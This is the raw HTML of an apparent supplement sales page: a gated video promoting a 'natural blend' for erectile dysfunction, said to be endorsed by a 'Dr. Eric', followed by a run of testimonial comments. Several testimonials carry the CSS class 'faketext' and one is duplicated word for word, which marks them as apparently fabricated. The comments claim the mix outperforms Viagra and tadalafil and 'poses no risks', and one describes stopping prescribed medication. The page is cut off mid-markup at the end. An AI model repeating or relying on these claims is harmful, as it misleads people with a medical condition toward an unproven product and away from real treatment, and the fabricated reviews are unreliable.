<style id="twentytwentyfive-style-inline-css">a{text-decoration-thickness:1px!important;text-underline-offset:.1em}:where(.wp-site-blocks :focus){outline-style:solid;outline-width:2px}.wp-block-navigation .wp-block-navigation-submenu .wp-block-navigation-item:not(:last-child){margin-bottom:3px}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content{outline-offset:4px}.wp-block-navigation .wp-block-navigation-item ul.wp-block-navigation__submenu-container .wp-block-navigation-item__content{outline-offset:0}blockquote,caption,figcaption,h1,h2,h3,h4,h5,h6,p{text-wrap:pretty}.more-link{display:block}:where(pre){overflow-x:auto}
/*# sourceURL=https://mindforwrl.shop/wp-content/themes/twentytwentyfive/style.min.css */</style>
<meta name="generator" content="WordPress 7.1.4" />
<meta name="generator" content="Elementor 4.3.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<style class="wp-fonts-local">@font-face{ font-family:Manrope;font-style:normal;font-weight:200 800;font-display:swap;src:url('fonts/Manrope-VariableFont_wght.woff2') format('woff2'); }
@font-face{ font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:swap;src:url('fonts/FiraCode-VariableFont_wght.woff2') format('woff2'); }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-10067 wp-embed-responsive wp-theme-twentytwentyfive elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-10067"><div data-elementor-type="wp-page" data-elementor-id="10067" class="elementor elementor-10067" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-2d9e03b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d9e03b1" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa2dc68" data-id="7aa2dc68" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4009aca elementor-widget elementor-widget-html" data-id="4009aca" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
</div></div><div class="elementor-element elementor-element-f9ebc81 elementor-widget elementor-widget-html" data-id="f9ebc81" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
</div></div><div class="elementor-element elementor-element-35a0266c elementor-widget elementor-widget-heading" data-id="35a0266c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Watch until the end to access</h6></div></div><div class="elementor-element elementor-element-65e1a374 elementor-widget elementor-widget-html" data-id="65e1a374" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<vturb-smartplayer id="ab-6ae64c8bc3ff612f67d51793" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/00c3b583-8874-4e64-a32e-65f6dd9ba521/ab-test/6ae64c8bc3ff612f67d51793/player.js", s.async=!0,document.head.appendChild(s); </script> </div></div><div class="elementor-element elementor-element-3d9d5c81 elementor-widget elementor-widget-heading" data-id="3d9d5c81" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">🔊 Make sure your sound is turned on!</h6></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4b79d0a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b79d0a5" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f671d64" data-id="5f671d64" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-379aca56 elementor-widget elementor-widget-html" data-id="379aca56" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
</div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-4fd952c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fd952c7" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77640f25" data-id="77640f25" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d290d33 elementor-widget elementor-widget-heading" data-id="3d290d33" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">157 Comments</h2></div></div><div class="elementor-element elementor-element-61fe4543 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="61fe4543" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-6729c5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6729c5a" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63c2fb65" data-id="63c2fb65" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-21a02080 elementor-widget elementor-widget-image" data-id="21a02080" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="150" height="150" src="img/ava-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-8329" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-455631ef" data-id="455631ef" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5c981ee0 elementor-widget elementor-widget-heading" data-id="5c981ee0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Emily Davis:</b></h2></div></div><div class="elementor-element elementor-element-6b563142 elementor-widget elementor-widget-text-editor" data-id="6b563142" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Finally something that really works and gets to the root of the problem. My husband had been suffering for years and Viagra was no longer helping, in fact, it got worse over time. Thanks to this blend, he is satisfying me in bed again. We are relieved; it was slowly killing our relationship. Thank you so much, doctor.</p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-122b1d2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="122b1d2c" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89474d8" data-id="89474d8" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d0234dd elementor-widget elementor-widget-text-editor" data-id="4d0234dd" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Comment · Like · Share · 2 min</p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-7260f7b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7260f7b8" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec16e31" data-id="5ec16e31" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f9fe382 elementor-widget elementor-widget-image" data-id="f9fe382" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="150" height="150" src="img/g-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-8751" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c8c9673" data-id="2c8c9673" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13822561 elementor-widget elementor-widget-heading" data-id="13822561" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>William Jackson:</b></h2></div></div><div class="elementor-element elementor-element-68476d2c elementor-widget elementor-widget-text-editor" data-id="68476d2c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center font-[Helvetica]"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>Finally a quick and to-the-point video that solved my problem.</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-35cd63a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35cd63a2" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-35bb72e1" data-id="35bb72e1" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cf27931 elementor-widget elementor-widget-text-editor" data-id="cf27931" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile">Comment · Like · Share · 3 min</div><div class="profile"> </div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-75dd9f96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75dd9f96" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3079718f" data-id="3079718f" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7194b241 elementor-widget elementor-widget-image" data-id="7194b241" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="150" height="150" src="img/v-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-8749" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7712a82f" data-id="7712a82f" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-228c2092 elementor-widget elementor-widget-heading" data-id="228c2092" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Ryan Taylor:</b></h2></div></div><div class="elementor-element elementor-element-5e2ca132 elementor-widget elementor-widget-text-editor" data-id="5e2ca132" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center font-[Helvetica]"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>Does this work? I&#8217;ve spent so much money on things that don&#8217;t work.</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-636513ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636513ab" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a46f869" data-id="6a46f869" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4a933e2a elementor-widget elementor-widget-text-editor" data-id="4a933e2a" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span class="infos">Comment · Like · Share · 5 min</span></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-783cf6ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783cf6ec" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-146ccd57" data-id="146ccd57" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e99baca" data-id="4e99baca" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e82e4f0 elementor-widget elementor-widget-image" data-id="e82e4f0" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="img/a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-6834" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7de193c5" data-id="7de193c5" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4fb9e17a elementor-widget elementor-widget-heading" data-id="4fb9e17a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Adam Wilson:</b></h2></div></div><div class="elementor-element elementor-element-6b3d213f elementor-widget elementor-widget-text-editor" data-id="6b3d213f" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>I&#8217;m 53 and my wife is 31. I used to be so embarrassed because I couldn&#8217;t satisfy her even with the blue pill. And I confess, I was afraid she&#8217;d leave me. But thanks to this drink that Dr. Eric recommended, I&#8217;ve been taking it every day for a month and my wife is amazed with me, asking what I&#8217;m doing haha</p></div></div></div></div></div><div class="elementor-element elementor-element-164aae9c elementor-widget elementor-widget-text-editor" data-id="164aae9c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile profile2">Comment · Like · Share · 8 min</div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-516351e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="516351e" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ac60107" data-id="2ac60107" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f768e3d" data-id="7f768e3d" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e598c93 elementor-widget elementor-widget-image" data-id="7e598c93" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="228" height="300" src="img/1239102_1398993310356910_1840771695_o-228x300-1.jpg" class="attachment-medium size-medium wp-image-6672" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31994b83" data-id="31994b83" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-71aa8770 elementor-widget elementor-widget-heading" data-id="71aa8770" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Gabriel Thomas:</b></h2></div></div><div class="elementor-element elementor-element-3ef996a7 elementor-widget elementor-widget-text-editor" data-id="3ef996a7" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>I was also doubtful, I didn&#8217;t believe in anything before experiencing it myself. But as it&#8217;s a urologist doctor recommending it&#8230; I decided to try and it was the only method that worked for me, my wife is impressed haha VERY GOOD</p></div></div></div></div></div><div class="elementor-element elementor-element-4059c5f4 elementor-widget elementor-widget-text-editor" data-id="4059c5f4" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile profile2"><span class="infos">Comment · Like · Share · 14 min</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-2470fd21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2470fd21" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42467c0b" data-id="42467c0b" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a9b3f8e" data-id="2a9b3f8e" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c20908c elementor-widget elementor-widget-image" data-id="3c20908c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="img/24799272_2045816305705376_7533804153722918933_o-300x300-1-1.jpg" class="attachment-medium size-medium wp-image-8324" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-306f5348" data-id="306f5348" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e898475 elementor-widget elementor-widget-heading" data-id="2e898475" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Augustus Harding:</b></h2></div></div><div class="elementor-element elementor-element-1adbb760 elementor-widget elementor-widget-text-editor" data-id="1adbb760" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><div class="elementor-element elementor-element-18f1bd07 elementor-widget elementor-widget-text-editor" data-id="18f1bd07" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p class="text-sm leading-4 pt-0.5"> <span class="faketext">I just wish I had found this video before being cheated on by my girlfriend haha. At least now I’m not embarrassed being single! 😎</span></p></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3c25a578 elementor-widget elementor-widget-text-editor" data-id="3c25a578" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 10 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-86e2431 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86e2431" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32619ca4" data-id="32619ca4" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f6c1b9b" data-id="1f6c1b9b" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1600f981 elementor-widget elementor-widget-image" data-id="1600f981" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="img/448163301_7314870825307363_4125602076329708668_n-2-300x300.jpg" class="attachment-medium size-medium wp-image-8744" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-679f45ba" data-id="679f45ba" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3291b7b4 elementor-widget elementor-widget-heading" data-id="3291b7b4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Rose Parker:</b></h2></div></div><div class="elementor-element elementor-element-215ddb61 elementor-widget elementor-widget-text-editor" data-id="215ddb61" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><div class="elementor-element elementor-element-18f1bd07 elementor-widget elementor-widget-text-editor" data-id="18f1bd07" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p class="text-sm leading-4 pt-0.5"><span class="faketext">I’m embarrassed to talk haha, but I showed it to my husband and I confess that I already see the difference🤭</span></p></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-566f89db elementor-widget elementor-widget-text-editor" data-id="566f89db" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 5 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-75e1ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75e1ba" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ae8a6c5" data-id="5ae8a6c5" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a3abd8 elementor-widget elementor-widget-image" data-id="7a3abd8" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="img/398972213_6742453685791921_9040383051651163716_n-300x300-1-1.jpg" class="attachment-medium size-medium wp-image-8323" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-579b0db2" data-id="579b0db2" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60b6b3dd elementor-widget elementor-widget-heading" data-id="60b6b3dd" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Teresa Morgan:</b></h2></div></div><div class="elementor-element elementor-element-1111643a elementor-widget elementor-widget-text-editor" data-id="1111643a" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>It’s incredible how fast the effects are. I showed the video to my husband last week, today is his third day taking it and our nights have been intense and amazing 😍 It’s incredible how fast the effects are. I showed the video to my husband last week, today is his third day taking it and our nights have been intense and amazing 😍</p></div></div><div class="elementor-element elementor-element-3b3945c5 elementor-widget elementor-widget-text-editor" data-id="3b3945c5" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 10 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1fef9467 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fef9467" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e6b0c33" data-id="2e6b0c33" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7adc9dc1 elementor-widget elementor-widget-image" data-id="7adc9dc1" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="215" height="300" src="img/vaze-215x300.webp" class="attachment-medium size-medium wp-image-6314" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dc1b2e7" data-id="4dc1b2e7" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-43cb84b elementor-widget elementor-widget-heading" data-id="43cb84b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Margaret Williams:</b></h2></div></div><div class="elementor-element elementor-element-721fdd65 elementor-widget elementor-widget-text-editor" data-id="721fdd65" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Now that my husband has overcome that problem, our relationship is much better, things have heated up between us again. This mix from the video works wonders🫣</p></div></div><div class="elementor-element elementor-element-2d8bfca7 elementor-widget elementor-widget-text-editor" data-id="2d8bfca7" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 16 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-7a6ffd37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6ffd37" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7af8a7a8" data-id="7af8a7a8" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36035e2a elementor-widget elementor-widget-image" data-id="36035e2a" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="img/133901131_427553301937420_2728590237059194518_n-300x300.jpg" class="attachment-medium size-medium wp-image-6291" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10ce71d2" data-id="10ce71d2" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f2798e elementor-widget elementor-widget-heading" data-id="3f2798e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Alexander Miller:</b></h2></div></div><div class="elementor-element elementor-element-3896d9c7 elementor-widget elementor-widget-text-editor" data-id="3896d9c7" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>This is incredible.. it really works, thanks to this I stopped using tadalafil and viagra which nearly gave me a heart attack once when I overused it. This mix is not only easy to make but natural and poses no risks, and it’s much more potent!🫣</p></div></div><div class="elementor-element elementor-element-709d48ca elementor-widget elementor-widget-text-editor" data-id="709d48ca" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 35 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-616ab02f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="616ab02f" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62f27e97" data-id="62f27e97" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-748fa5d5 elementor-widget elementor-widget-image" data-id="748fa5d5" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="292" height="300" src="img/ava2-292x300-1-1.png" class="attachment-medium size-medium wp-image-8326" alt="" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f97c0e0" data-id="5f97c0e0" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e4aa363 elementor-widget elementor-widget-heading" data-id="e4aa363" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Julia Thompson:</b></h2></div></div><div class="elementor-element elementor-element-13f734cd elementor-widget elementor-widget-text-editor" data-id="13f734cd" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center font-[Helvetica]"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>Ladies who are going to show this to their partners and have incredible nights, comment 😏🤭👇</p></div></div></div></div></div><div class="elementor-element elementor-element-1691c0f4 elementor-widget elementor-widget-text-editor" data-id="1691c0f4" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 16 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-245f4169 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="245f4169" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d63c612" data-id="5d63c612" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b18c4e8" data-id="b18c4e8" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-624693c0 elementor-widget elementor-widget-image" data-id="624693c0" data-element_type="widget" 